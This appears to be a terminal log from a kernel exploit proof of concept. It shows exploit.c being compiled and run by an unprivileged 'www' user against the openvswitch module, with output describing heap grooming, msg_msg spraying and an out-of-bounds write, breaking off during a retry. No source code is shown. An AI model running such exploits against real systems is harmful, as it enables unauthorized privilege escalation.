 www@cimer:/$ cd /tmp/1/
www@cimer:/tmp/1$ ls
Makefile  exploit.c  poc.c  sample_config
www@cimer:/tmp/1$ make
gcc exploit.c -o exploit -static -no-pie -Werror -s -Os -Wno-unused-result
www@cimer:/tmp/1$ ls
Makefile  exploit  exploit.c  poc.c  sample_config
www@cimer:/tmp/1$ chmod +x exploit
www@cimer:/tmp/1$ ./exploit
[*] exploit.c:1183 initialize exploit environment ...
[+] exploit.c:630 get dp_family_id = 33
[+] exploit.c:637 get flow_family_id = 35
[*] exploit.c:1186 create br to check if openvswitch works ...
[*] exploit.c:781 br1337 ifindex: 2
[*] exploit.c:1189 do exploit step 1 ...
[*] exploit.c:880 do heap fengshui to reduce noise ...
[*] exploit.c:896 sparying msg_msg ...
[*] exploit.c:907 free other rx_ring buffer ...
[*] exploit.c:915 trigger vuln to do heap oob write ...
[*] exploit.c:925 search corrupted msg_msg ...
[+] exploit.c:932 corrupted msg_msg found, id: 16
[*] exploit.c:937 but the next object is not allocated by msg_msgseg
[*] exploit.c:949 clean unused msg_msg ...
[*] exploit.c:953 alloc `struct msg_msg` to re-acquire the 0x400 slab freed by msg_msgseg ...
[-] exploit.c:975 bad luck, we don't catch 0x400 msg_msg
[!] exploit.c:1191 retry ...
[*] exploit.c:880 do heap fengshui to reduce noise ...
[*] exploit.c:896 sparying msg_msg ...
[*] exploit.c:907 free other rx_ring buffer ...
[*] exploit.c:915 trigger vuln to do heap oob write ...
[*] exploit.c:925 search corrupted msg_msg ...
[+] exploit.c:932 corrupted msg_msg found, id: 103
[*] exploit.c:949 clean unused msg_msg ...